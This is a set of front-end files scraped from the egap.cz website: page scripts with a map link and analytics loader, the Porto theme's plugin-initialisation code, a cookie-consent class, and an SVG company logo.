		window.open("https://goo.gl/maps/6cf3dC5RnD72");
	});

	google.maps.event.addDomListener(window, 'resize', function () {
		var center = map.getCenter();
		google.maps.event.trigger(map, "resize");
		map.setCenter(center);
	});
	
});


function Nove_Okno(kdo) {
	var nW=window.open(kdo.href);
	nW.focus();
	return false;
} 

function produkty_informace(t) {
	
	jQuery(t).toggleClass('h-closed');
	
	jQuery(t).find('i.fa').each(function(ti){
		
		jQuery(this).toggle();
	});

	var sp = (jQuery(t).parents('div:first').find('div.obsah').height()/4);
	jQuery(t).parents('div:first').find('div.obsah').slideToggle(sp,'linear');
} 

  window.smartlook||(function(d) {
    var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];
    var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';
    c.charset='utf-8';c.src='https://web-sdk.smartlook.com/recorder.js';h.appendChild(c);
    })(document);
    smartlook('init', '192d40ad839119508b4e7153defd6a3758b39e1e', { region: 'eu' });


--- FILE ---
content_type: application/javascript
request_url: https://www.egap.cz/sites/all/themes/Porto/js/theme.init.js?t1rbaw
body_size: 1112
content:
// Commom Plugins
(function($) {

    'use strict';

    // Scroll to Top Button.
    if (typeof theme.PluginScrollToTop !== 'undefined') {
        theme.PluginScrollToTop.initialize();
    }

    // Tooltips
    if ($.isFunction($.fn['tooltip'])) {
        $('[data-tooltip]:not(.manual), [data-plugin-tooltip]:not(.manual)').tooltip();
    }

    // Popover
    if ($.isFunction($.fn['popover'])) {
        $(function() {
            $('[data-plugin-popover]:not(.manual)').each(function() {
                var $this = $(this),
                    opts;

                var pluginOptions = $this.data('plugin-options');
                if (pluginOptions)
                    opts = pluginOptions;

                $this.popover(opts);
            });
        });
    }

    // Validations
    if (typeof theme.PluginValidation !== 'undefined') {
        theme.PluginValidation.initialize();
    }


    // Match Height
    if ($.isFunction($.fn['matchHeight'])) {

        $('.match-height').matchHeight();

        // Featured Boxes
        $('.featured-boxes .featured-box').matchHeight();

        // Featured Box Full
        $('.featured-box-full').matchHeight();

    }

}).apply(this, [jQuery]);

// Animate
(function($) {

    'use strict';

    if ($.isFunction($.fn['themePluginAnimate'])) {

        $(function() {
            $('[data-appear-animation]').each(function() {
                var $this = $(this),
                    opts;

                var pluginOptions = $this.data('plugin-options');
                if (pluginOptions)
                    opts = pluginOptions;

                $this.themePluginAnimate(opts);
            });
        });

    }

}).apply(this, [jQuery]);

// Carousel
(function($) {

    'use strict';

    if ($.isFunction($.fn['themePluginCarousel'])) {

        $(function() {
            $('[data-plugin-carousel]:not(.manual), .owl-carousel:not(.manual)').each(function() {
                var $this = $(this),
                    opts;

                var pluginOptions = $this.data('plugin-options');
                if (pluginOptions)
                    opts = pluginOptions;

                $this.themePluginCarousel(opts);
            });
        });

    }

}).apply(this, [jQuery]);

// Chart.Circular
(function($) {

    'use strict';

    if ($.isFunction($.fn['themePluginChartCircular'])) {

        $(function() {
            $('[data-plugin-chart-circular]:not(.manual), .circular-bar-chart:not(.manual)').each(function() {
                var $this = $(this),
                    opts;

                var pluginOptions = $this.data('plugin-options');
                if (pluginOptions)
                    opts = pluginOptions;

                $this.themePluginChartCircular(opts);
            });
        });

    }

}).apply(this, [jQuery]);

// Counter
(function($) {

    'use strict';

    if ($.isFunction($.fn['themePluginCounter'])) {

        $(function() {
            $('[data-plugin-counter]:not(.manual), .counters [data-to]').each(function() {
                var $this = $(this),
                    opts;

                var pluginOptions = $this.data('plugin-options');
                if (pluginOptions){
					opts = JSON.parse(pluginOptions.replace(/'/g,'"'));
				}

                $this.themePluginCounter(opts);
            });
        });

    }

}).apply(this, [jQuery]);

// Lazy Load
(function($) {

    'use strict';

    if ($.isFunction($.fn['themePluginLazyLoad'])) {

        $(function() {
            $('[data-plugin-lazyload]:not(.manual)').each(function() {
                var $this = $(this),
                    opts;

                var pluginOptions = $this.data('plugin-options');
                if (pluginOptions)
                    opts = pluginOptions;

                $this.themePluginLazyLoad(opts);
            });
        });

    }

}).apply(this, [jQuery]);

// Lightbox
(function($) {

    'use strict';

    if ($.isFunction($.fn['themePluginLightbox'])) {

        $(function() {
            $('[data-plugin-lightbox]:not(.manual), .lightbox:not(.manual)').each(function() {
                var $this = $(this),
                    opts;

                var pluginOptions = $this.data('plugin-options');
                if (pluginOptions)
                    opts = pluginOptions;

                $this.themePluginLightbox(opts);
            });
        });

    }

}).apply(this, [jQuery]);

// Masonry
(function($) {

    'use strict';

    if ($.isFunction($.fn['themePluginMasonry'])) {

        $(function() {
            $('[data-plugin-masonry]:not(.manual)').each(function() {
                var $this = $(this),
                    opts;

                var pluginOptions = $this.data('plugin-options');
                if (pluginOptions)
                    opts = pluginOptions;

                $this.themePluginMasonry(opts);
            });
        });

    }

}).apply(this, [jQuery]);

// Match Height
(function($) {

    'use strict';

    if ($.isFunction($.fn['themePluginMatchHeight'])) {

        $(function() {
            $('[data-plugin-match-height]:not(.manual)').each(function() {
                var $this = $(this),
                    opts;

                var pluginOptions = $this.data('plugin-options');
                if (pluginOptions)
                    opts = pluginOptions;

                $this.themePluginMatchHeight(opts);
            });
        });

    }

}).apply(this, [jQuery]);

// Parallax
(function($) {

    'use strict';

    if ($.isFunction($.fn['themePluginParallax'])) {

        $(function() {
            $('[data-plugin-parallax]:not(.manual)').each(function() {
                var $this = $(this),
                    opts;

                var pluginOptions = $this.data('plugin-options');
                if (pluginOptions)
                    opts = pluginOptions;

                $this.themePluginParallax(opts);
            });
        });

    }

}).apply(this, [jQuery]);

// Progress Bar
(function($) {

    'use strict';

    if ($.isFunction($.fn['themePluginProgressBar'])) {

        $(function() {
            $('[data-plugin-progress-bar]:not(.manual), [data-appear-progress-animation]').each(function() {
                var $this = $(this),
                    opts;

                var pluginOptions = $this.data('plugin-options');
                if (pluginOptions)
                    opts = pluginOptions;

                $this.themePluginProgressBar(opts);
            });
        });

    }

}).apply(this, [jQuery]);

// Revolution Slider
(function($) {

    'use strict';

    if ($.isFunction($.fn['themePluginRevolutionSlider'])) {

        $(function() {
            $('[data-plugin-revolution-slider]:not(.manual), .slider-container .slider:not(.manual)').each(function() {
                var $this = $(this),
                    opts;

                var pluginOptions = $this.data('plugin-options');
                if (pluginOptions)
                    opts = pluginOptions;

                $this.themePluginRevolutionSlider(opts);
            });
        });

    }

}).apply(this, [jQuery]);

// Sort
(function($) {

    'use strict';

    if ($.isFunction($.fn['themePluginSort'])) {

        $(function() {
            $('[data-plugin-sort]:not(.manual), .sort-source:not(.manual)').each(function() {
                var $this = $(this),
                    opts;

                var pluginOptions = $this.data('plugin-options');
                if (pluginOptions)
                    opts = pluginOptions;

                $this.themePluginSort(opts);
            });
        });

    }

}).apply(this, [jQuery]);

// Sticky
(function($) {

    'use strict';

    if ($.isFunction($.fn['themePluginSticky'])) {

        $(function() {
            $('[data-plugin-sticky]:not(.manual)').each(function() {
                var $this = $(this),
                    opts;

                var pluginOptions = $this.data('plugin-options');
                if (pluginOptions)
                    opts = pluginOptions;

                $this.themePluginSticky(opts);
            });
        });

    }

}).apply(this, [jQuery]);

// Toggle
(function($) {

    'use strict';

    if ($.isFunction($.fn['themePluginToggle'])) {

        $(function() {
            $('[data-plugin-toggle]:not(.manual)').each(function() {
                var $this = $(this),
                    opts;

                var pluginOptions = $this.data('plugin-options');
                if (pluginOptions)
                    opts = pluginOptions;

                $this.themePluginToggle(opts);
            });
        });

    }

}).apply(this, [jQuery]);

// Tweets
(function($) {

    'use strict';

    if ($.isFunction($.fn['themePluginTweets'])) {

        $(function() {
            $('[data-plugin-tweets]:not(.manual)').each(function() {
                var $this = $(this),
                    opts;

                var pluginOptions = $this.data('plugin-options');
                if (pluginOptions)
                    opts = pluginOptions;

                $this.themePluginTweets(opts);
            });
        });

    }

}).apply(this, [jQuery]);

// Video Background
(function($) {

    'use strict';

    if ($.isFunction($.fn['themePluginVideoBackground'])) {

        $(function() {
            $('[data-plugin-video-background]:not(.manual)').each(function() {
                var $this = $(this),
                    opts;

                var pluginOptions = $this.data('plugin-options');
                if (pluginOptions)
                    opts = pluginOptions;

                $this.themePluginVideoBackground(opts);
            });
        });

    }

}).apply(this, [jQuery]);

// Word Rotate
(function($) {

    'use strict';

    if ($.isFunction($.fn['themePluginWordRotate'])) {

        $(function() {
            $('[data-plugin-word-rotate]:not(.manual), .word-rotate:not(.manual)').each(function() {
                var $this = $(this),
                    opts;

                var pluginOptions = $this.data('plugin-options');
                if (pluginOptions)
                    opts = pluginOptions;

                $this.themePluginWordRotate(opts);
            });
        });

    }

}).apply(this, [jQuery]);

// Commom Partials
(function($) {

    'use strict';

    // Sticky Header
    if (typeof theme.StickyHeader !== 'undefined') {
        theme.StickyHeader.initialize();
    }

    // Nav Menu
    if (typeof theme.Nav !== 'undefined') {
        theme.Nav.initialize();
    }

    // Search
    if (typeof theme.Search !== 'undefined') {
        theme.Search.initialize();
    }

    // Newsletter
    if (typeof theme.Newsletter !== 'undefined') {
        theme.Newsletter.initialize();
    }

    // Account
    if (typeof theme.Account !== 'undefined') {
        theme.Account.initialize();
    }

}).apply(this, [jQuery]);

--- FILE ---
content_type: application/javascript
request_url: https://www.egap.cz/sites/all/themes/Porto/js/cookify/index.js
body_size: 2568
content:
class Cookify {
    constructor(dataName = 'cookify', actionCallback = () => {}, trackingCallback = () => {}, saveWithChange = false, saveByDefault = false, cookieDefault = 'necessary', initCallback = () => {}) {
        this.dataName = dataName
        this.data = new Object
        this.query = 'data-c-'
        this.trackingCallback = trackingCallback
        this.saveByDefault = saveByDefault
        this.saveWithChange = saveWithChange
        this.cookieDefault = cookieDefault
        this.viewedName = 'viewed'
        this.actionCallback = actionCallback
        this.initCallback = initCallback

        //only init after load so that we definitely have all elements on the page present
        var self = this;
        window.addEventListener('load', function(event) {
            self.init()
        });
    }

    init() {
        this.initData()

        this.initCheckboxes()

        this.initListeners()

        this.initCallback(this)
    }

    /**
     * Check the data for integrity
     */
    initData() {
        if (!this.getMemoryData()) {
            var typeElements = document.querySelectorAll('input' + this.getQueryDataBrackets('check'))
            
            for (const typeElement of typeElements) {
                if (typeElement.getAttribute(this.getQueryData('check')) == this.cookieDefault || typeElement.getAttribute(this.getQueryData('check-default')) == 'true') {
                    this.data[typeElement.getAttribute(this.getQueryData('check'))] = true
                } else {
                    this.data[typeElement.getAttribute(this.getQueryData('check'))] = false
                }
            }

            this.data[this.viewedName] = false
            this.saveByDefault ? this.setMemoryData(this.data) : null
        } else {
            this.data = this.getMemoryData()
        }
    }

    /**
     * Initialize the checkboxes
     */
    initCheckboxes() {
        var typeElements = document.querySelectorAll('input' + this.getQueryDataBrackets('check')),
            checkChecked = new Array

        for (const typeElement of typeElements) {
            var type = typeElement.getAttribute(this.getQueryData('check'))

            if (this.getDataState(type)) {
                var checkboxElements = document.querySelectorAll('input' + this.getQueryDataBrackets('check', type))

                for (const checkboxElement of checkboxElements) {
                    checkboxElement.checked = 'checked'

                    if (type == this.cookieDefault) {
                        checkboxElement.disabled = true
                    }
                }

                !checkChecked[type] && this.changeConsent(type, true)
                checkChecked[type] = true
            }
        }
    }

    /**
     * Initialize the Listeners
     */
    initListeners() {
        // Checkboxes
        var checkboxElements = document.querySelectorAll('input' + this.getQueryDataBrackets('check'))

        for (const checkboxElement of checkboxElements) {
            checkboxElement.addEventListener('click', this.onCheckboxClick)
        }

        // Actions
        var actionElements = document.querySelectorAll(this.getQueryDataBrackets('action'))

        for (const actionElement of actionElements) {
            switch (actionElement.getAttribute(this.getQueryData('action'))) {
                case 'accept':
                    actionElement.addEventListener('click', this.onActionAcceptClick)
                    break;

                case 'necessary':
                    actionElement.addEventListener('click', this.onActionNecessaryClick)
                    break;

                case 'all':
                    actionElement.addEventListener('click', this.onActionAllClick)
                    break;
            
                default:
                    break;
            }
        }
    }

    /**
     * Get the query name for selecting elements
     * 
     * @param {string} type 
     * @param {string} element 
     * @returns {string}
     */
    getQueryData(type, element = '') {
        return element == '' ? `${this.query}${type}` : `${this.query}${type}="${element}"`
    }

    /**
     * Get the query name with brackets for selecting elements
     * 
     * @param {string} type 
     * @param {string} element 
     * @returns {string}
     */
    getQueryDataBrackets(type, element = '') {
        return '[' + this.getQueryData(type, element) + ']'
    }

    /**
     * Read the saved data
     * 
     * @returns data
     */
    getMemoryData() {
        // Get from Cookies
        var name = this.dataName + '=',
            ca = document.cookie.split(';')

        for(var i = 0; i < ca.length; i++) {
            var c = ca[i]

            while (c.charAt(0) == ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) == 0) {
                return JSON.parse(atob(c.substring(name.length, c.length)))
            }
        }

        return false
    }

    /**
     * Set the data
     * 
     * @param data
     */
    setMemoryData(data) {
        // Callback for tracking user activity
        this.trackingCallback([
            data,
            new Date()
        ])

        // Verschlüsselung

        data = btoa(JSON.stringify(data))

        // Save in cookies
        var date = new Date(),
            expire = 180,
            expires = ''

        date.setTime(date.getTime() + (expire * 24 * 60 * 60 * 1000))
        expires = 'expires=' + date.toUTCString()
        document.cookie = this.dataName + '=' + data + ';' + expires + ';path=/;secure'
		
		
    }

    /**
     * Get a cookie state
     * 
     * @param {string} type 
     */
    getDataState(type) {
        for (const key in this.data) {
            if (key == type) {
                return this.data[key] === true
            }
        }

        return false
    }

    /**
     * Changes the cookie state and saves the data
     * 
     * @param {string} type 
     * @param {boolean} value 
     * @returns {boolean} 
     */
    changeDataState(type, value) {
        for (const key in this.data) {
            if (key == type) {
                this.data[key] = value
            }
        }

        this.saveWithChange ? this.setMemoryData(this.data) : null

        // Call Event to let the user track activity
        return value
    }

    /**
     * Any Script type can be changed from text/plain
     * and text/javascript and back
     * 
     * @param {string} script 
     * @param {string} type 
     */
    changeScriptType(script, type) {
        var scriptElements = document.querySelectorAll('script' + this.getQueryDataBrackets('script'))

        for (const scriptElement of scriptElements) {
            if (scriptElement.getAttribute(this.getQueryData('script')) == script) {
                if (type == 'js') {
                    var reloadScriptElement = document.createElement('script'),
                        parentScriptElement = scriptElement.parentNode

                    for (const key in scriptElement.attributes) {
                        if (scriptElement.attributes[key].value) {
                            const attribute = scriptElement.attributes[key]
                            
                            reloadScriptElement.setAttribute(attribute.name, attribute.value)
                        }
                    }

                    reloadScriptElement.setAttribute('type', 'text/javascript')
                    reloadScriptElement.innerHTML = scriptElement.innerHTML

                    scriptElement.remove()
                    parentScriptElement.appendChild(reloadScriptElement)
                } else {
                    scriptElement.setAttribute('type', 'text/plain')
                }
            }
        }
    }

    /**
     * Changes the src of html tags to either the original source or the fallback source depending on the consent
     * @param {string} tag  html tag to search for eg img or iframe
     * @param {string} category
     * @param {boolean} consentGiven
     */
    changeSource(tag, category, consentGiven) {
        var elements = document.querySelectorAll(tag + this.getQueryDataBrackets('script'))
        for (const element of elements) {
            if (element.getAttribute(this.getQueryData('script')) === category) {
                var prop = consentGiven ? 'src' : 'fallback';
                var src = element.getAttribute(this.getQueryData(prop));
                element.setAttribute('src', src);
            }
        }
    }

    /**
     * Enables or disables content on the page for a consent for a given category
     * @param {string} category
     * @param {boolean} consentGiven
     */
    changeConsent(category, consentGiven) {
        this.changeScriptType(category, consentGiven ? 'js' : 'plain')
        this.changeSource('img', category, consentGiven)
        this.changeSource('iframe', category, consentGiven)
    }

    /**
     * Event Listeners
     */

    /**
     * Event on mouse click
     * 
     * @param {event} e 
     */
    onCheckboxClick = e => {
        var type = e.target.getAttribute(this.getQueryData('check')),
            checkboxElements = document.querySelectorAll('input' + this.getQueryDataBrackets('check', type)),
            cookieState = this.getDataState(type)

        cookieState = this.changeDataState(type, !cookieState)
        this.saveWithChange && this.changeConsent(type, cookieState)

        for (const checkboxElement of checkboxElements) {
            cookieState ? checkboxElement.checked = 'checked' : checkboxElement.checked = false
        }
    }

    /**
     * Event on action accept click
     */
    onActionAcceptClick = () => {
        for (const type in this.data) {
            if (type != this.viewedName) {
                this.changeConsent(type, this.data[type])
            }
        }
        
        this.data[this.viewedName] = true
        this.setMemoryData(this.data)
        this.actionCallback()
    }

    /**
     * Event action accept only necessary click
     */
    onActionNecessaryClick = () => {
        // Nur notwendig auf true
        for (const type in this.data) {
            if (type != this.cookieDefault && type != this.viewedName) {
                this.data[type] = false
                this.changeConsent(type, false)

                var checkboxElements = document.querySelectorAll('input' + this.getQueryDataBrackets('check', type))

                for (const checkboxElement of checkboxElements) {
                    checkboxElement.checked = false
                }
            }
        }

        this.data[this.viewedName] = true
        this.setMemoryData(this.data)
        this.actionCallback()
    }

    /**
     * Event action accept all cick
     */
    onActionAllClick = () => {
        for (const type in this.data) {
            this.data[type] = true

            if (type != this.viewedName) {
                this.changeConsent(type, true)

                var checkboxElements = document.querySelectorAll('input' + this.getQueryDataBrackets('check', type))

                for (const checkboxElement of checkboxElements) {
                    checkboxElement.checked = 'checked'
                }
            }
        }

        this.setMemoryData(this.data)
        this.actionCallback()
    }
	

	
}



	var cookify = new Cookify('cookie_egap', function () {
		
	}, function (data) {		
		
		jQuery('.cookify').slideUp("slow");	
	}, false, false, 'necessary',
	    function(cookify) {
			
			//show the cookie popup as long as the user has not seen it
			if (cookify.getDataState(cookify.viewedName)) {				
				jQuery('.cookify').slideUp("slow");
			} else {
				jQuery('.cookify').slideDown("slow");
			}
		}
	)

	




--- FILE ---
content_type: image/svg+xml
request_url: https://www.egap.cz/dokumenty//logo-egap2.svg
body_size: 8098
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   width="149.09033"
   height="65.379471"
   id="svg2"
   inkscape:label="Pozadí"
   version="1.1"
   inkscape:version="0.48.5 r10040"
   sodipodi:docname="Nový dokument 1">
  <defs
     id="defs3">
    <clipPath
       id="clipPath3082"
       clipPathUnits="userSpaceOnUse">
      <path
         id="path3084"
         d="m 34.299,358.495 580.863,0 0,-292.564 -580.863,0 0,292.564 z"
         inkscape:connector-curvature="0" />
    </clipPath>
    <clipPath
       id="clipPath2998"
       clipPathUnits="userSpaceOnUse">
      <path
         id="path3000"
         d="m 0.014984,595.276 841.874996,0 0,-595.276 -841.874996,0 0,595.276 z"
         inkscape:connector-curvature="0" />
    </clipPath>
  </defs>
  <sodipodi:namedview
     id="base"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageopacity="0.0"
     inkscape:pageshadow="2"
     inkscape:zoom="7.0853659"
     inkscape:cx="67.142857"
     inkscape:cy="24.285714"
     inkscape:document-units="px"
     inkscape:current-layer="layer1"
     showgrid="false"
     fit-margin-top="0"
     fit-margin-left="0"
     fit-margin-right="0"
     fit-margin-bottom="0"
     inkscape:window-width="1920"
     inkscape:window-height="1017"
     inkscape:window-x="1272"
     inkscape:window-y="-8"
     inkscape:window-maximized="1" />
  <metadata
     id="metadata6">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     inkscape:label="Vrstva 1"
     inkscape:groupmode="layer"
     id="layer1"
     transform="translate(-194.02626,-1159.6724)">
    <g
       id="g3318">
      <g
         transform="matrix(1.25,0,0,-1.25,205.92659,1223.3749)"
         id="g3122">
        <path
           id="path3124"
           style="fill:#00AFD4;fill-opacity:1;fill-rule:nonzero;stroke:none"
           d="m 0,0 c -1.222,1.476 -2.251,3.074 -2.943,4.715 -0.377,0.887 -0.146,1.657 0.712,1.989 0.777,0.226 1.66,0.465 2.646,0.725 2.687,0.719 6.097,1.573 10.249,2.623 4.614,1.146 9.943,2.452 15.84,3.901 3.213,0.781 5.096,2.653 4.255,4.134 -1.458,2.466 -2.782,4.656 -3.985,6.543 -0.583,0.94 0.802,2.176 3.89,3.038 4.943,1.338 9.766,2.417 14.305,3.196 2.643,0.407 2.126,1.334 1.855,1.883 -0.072,0.148 -0.055,0.109 -0.112,0.236 -0.92,1.749 -1.529,2.596 -2.583,2.976 -0.976,0.393 -4.396,0.01 -6.591,-0.461 -3.643,-0.774 -7.331,-1.772 -10.975,-2.924 -2.227,-0.714 -3.883,-1.512 -3.333,-2.445 0.485,-0.794 0.827,-1.324 1.528,-2.464 0.463,-0.721 -0.173,-1.686 -3.85,-2.863 C 15.262,22.937 10.347,21.018 6.252,19.145 2.573,17.459 -0.342,15.877 -2.543,14.422 -3.552,13.763 -4.094,12.88 -4.195,12.07 -4.266,11.65 -4.296,11.271 -4.208,10.371 -4.08,9.212 -4.143,9.749 -3.889,7.912 -3.72,6.716 -4.126,6.342 -4.126,6.342 c 0,0 -0.104,-0.19 -0.449,-0.345 l 0.056,0.017 C -5.296,5.764 -5.626,5.825 -6.099,5.546 -6.537,5.275 -6.454,4.687 -6.152,4.1 -5.181,2.249 -4.805,1.834 -4.134,0.891 -3.53,0.122 -3.001,-0.691 -2.309,-1.041 -1.834,-1.262 -1.119,-1.395 -0.3,-1.321 0.359,-1.268 0.661,-0.815 0,0"
           inkscape:connector-curvature="0" />
      </g>
      <g
         transform="matrix(1.25,0,0,-1.25,199.84159,1202.5987)"
         id="g3126">
        <path
           id="path3128"
           style="fill:#D73571;fill-opacity:1;fill-rule:nonzero;stroke:none"
           d="m 0,0 c -0.184,1.186 -0.496,3.742 -0.313,5.719 0.067,0.928 0.821,1.922 1.657,2.524 0.69,0.442 1.449,0.89 2.28,1.352 4.477,2.476 10.558,5.053 18.513,7.31 2.535,0.654 3.792,2.004 3.237,2.986 -0.881,1.529 -1.653,2.783 -2.302,3.8 -0.306,0.494 0.845,1.311 2.6,1.827 3.247,0.94 6.552,1.675 9.843,2.202 2.485,0.403 2.923,1.001 2.538,1.246 l -0.308,0.157 c -1.126,0.537 -2.27,0.973 -3.064,1.14 -0.884,0.242 -2.738,-0.127 -4.213,-0.473 -2.384,-0.539 -4.738,-1.218 -7.016,-1.993 -1.377,-0.472 -2.409,-0.97 -2.162,-1.4 0.233,-0.369 0.393,-0.626 0.735,-1.168 0.236,-0.361 -0.229,-0.884 -2.539,-1.745 C 12.473,20.838 7.06,17.688 3.308,14.77 2.426,14.077 1.879,13.418 1.582,12.755 1.334,12.184 1.228,11.978 0.984,11.18 0.704,10.294 0.661,10.041 0.411,8.971 0.281,8.406 -0.029,7.737 -0.394,7.246 l 0,-0.002 L -0.428,7.2 C -0.573,7.002 -0.734,6.832 -0.881,6.719 -1.728,6.093 -3.386,5.249 -3.864,4.714 -4.2,4.342 -4.445,3.661 -4.532,2.909 -4.687,1.47 -4.7,-0.019 -4.525,-1.539 c 0.091,-0.869 0.501,-1.516 1.105,-1.425 0.636,0.136 1.504,0.294 2.69,0.615 C -0.007,-2.128 0.2,-1.345 0,0"
           inkscape:connector-curvature="0" />
      </g>
      <g
         transform="matrix(1.25,0,0,-1.25,230.80034,1159.6724)"
         id="g3130">
        <path
           id="path3132"
           style="fill:#A7C54C;fill-opacity:1;fill-rule:nonzero;stroke:none"
           d="m 0,0 c -0.418,0 -1.171,-0.182 -1.982,-0.423 -1.362,-0.422 -2.708,-0.884 -4.008,-1.388 -0.788,-0.307 -1.415,-0.54 -1.313,-0.754 0.084,-0.128 0.141,-0.213 0.255,-0.407 0.077,-0.126 -0.229,-0.379 -1.534,-0.93 -5.193,-1.896 -8.817,-4.291 -9.739,-5.188 -0.612,-0.519 -1.153,-1.156 -1.42,-1.516 -0.232,-0.308 -0.326,-0.418 -0.596,-0.842 -0.31,-0.479 -0.373,-0.613 -0.7,-1.19 -0.171,-0.311 -0.48,-0.717 -0.802,-1.051 l -0.003,0 -0.03,-0.024 c -0.125,-0.142 -0.265,-0.263 -0.383,-0.35 -0.674,-0.529 -1.266,-1.018 -1.774,-1.475 -0.249,-0.222 -0.974,-1.072 -1.288,-1.545 -0.651,-1.047 -0.924,-1.753 -1.222,-2.771 -0.147,-0.517 -0.114,-0.863 0.06,-0.863 l 0.103,0.033 c 0.62,0.325 1.584,0.769 2.343,1.169 0.569,0.321 0.932,1.067 1.059,1.779 0.223,1.191 0.66,2.303 1.089,3.331 0.205,0.515 0.686,1.106 1.311,1.565 0.499,0.346 1.028,0.693 1.6,1.05 2.89,1.818 6.651,3.72 11.19,5.355 1.266,0.464 2.131,1.132 1.934,1.516 -0.319,0.575 -0.571,0.994 -0.825,1.405 -0.129,0.243 0.597,0.611 1.589,0.957 1.845,0.656 3.736,1.214 5.642,1.677 1.305,0.28 1.42,0.534 1.258,0.61 l -0.087,0.023 c -0.579,0.126 -1.088,0.246 -1.648,0.246 l -0.012,0 L 0,0"
           inkscape:connector-curvature="0" />
      </g>
      <g
         transform="matrix(1.25,0,0,-1.25,284.95659,1223.1824)"
         id="g3134">
        <path
           id="path3136"
           style="fill:#414042;fill-opacity:1;fill-rule:nonzero;stroke:none"
           d="m 0,0 c -2.938,0 -5.181,0.862 -6.729,2.589 -1.548,1.725 -2.323,4.203 -2.323,7.433 0,3.141 0.899,5.59 2.696,7.347 1.796,1.758 4.288,2.636 7.473,2.636 1.997,0 3.923,-0.399 5.777,-1.198 l -1.37,-3.301 c -1.421,0.71 -2.899,1.065 -4.433,1.065 -1.784,0 -3.212,-0.599 -4.286,-1.797 -1.074,-1.198 -1.611,-2.808 -1.611,-4.831 0,-2.113 0.433,-3.725 1.298,-4.839 0.865,-1.113 2.123,-1.671 3.773,-1.671 0.861,0 1.735,0.09 2.622,0.267 l 0,4.06 -3.686,0 0,3.434 7.719,0 0,-10.09 C 5.669,0.697 4.492,0.41 3.387,0.246 2.281,0.081 1.152,0 0,0 m 37.211,0.266 -4.125,0 0,19.46 6.216,0 c 2.36,0 4.155,-0.508 5.383,-1.524 1.197,-0.99 1.812,-2.453 1.843,-4.389 l 0,-0.314 C 46.496,11.481 45.842,9.932 44.566,8.851 43.257,7.742 41.396,7.187 38.982,7.187 l -1.771,0 0,-6.921 m 0,16.079 0,-5.777 1.358,0 c 1.269,0 2.219,0.251 2.849,0.753 0.63,0.5 0.944,1.23 0.944,2.188 0,0.968 -0.263,1.683 -0.791,2.143 -0.528,0.462 -1.355,0.693 -2.482,0.693 l -1.878,0 m -7.937,-16.079 -4.445,0 -1.412,4.632 -7.093,0 -1.412,-4.632 -4.445,0 6.868,19.539 5.044,0 6.895,-19.539 M 19.877,16.784 C 19.584,15.649 18.745,12.84 17.361,8.359 l 5.072,0 c -1.305,4.197 -2.04,6.571 -2.204,7.121 -0.164,0.55 -0.281,0.984 -0.352,1.304 m -33.486,-16.518 -11.205,0 0,19.46 11.205,0 0,-3.381 -7.081,0 0,-4.273 6.589,0 0,-3.38 -6.589,0 0,-5.019 7.081,0 0,-3.407"
           inkscape:connector-curvature="0" />
      </g>
    </g>
  </g>
</svg>
